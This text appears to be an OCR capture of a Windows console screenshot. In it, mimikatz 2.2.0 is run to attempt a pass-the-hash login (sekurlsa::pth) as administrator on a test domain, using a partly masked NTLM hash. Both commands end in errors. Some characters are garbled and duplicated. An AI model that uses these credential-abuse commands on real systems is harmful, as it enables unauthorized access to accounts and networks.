 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.3.9600]
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\root\Desktop\mimikatz_trunk\x64>mimikatz "privilege::debug" "sekurlsa::
pth /user:administrator /domain:hacke.test /ntlm:8c0a2bd***********79d19790228ea
"
.#####. mimikatz 2.2.0 (x64) #19041 Jun 22 2021 22:01:20
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:hacke.test /nt
lm:8c0a2bd***********79d19790228ea
user : administrator
domain : hacke.test
program : cmd.exe
impers. : no
ERROR kuhl_m_sekurlsa_pth ; ntlm hash/rc4 key length must be 32 (16 bytes)
ERROR kuhl_m_sekurlsa_pth ; Missing at least one argument : ntlm/rc4 OR aes128 O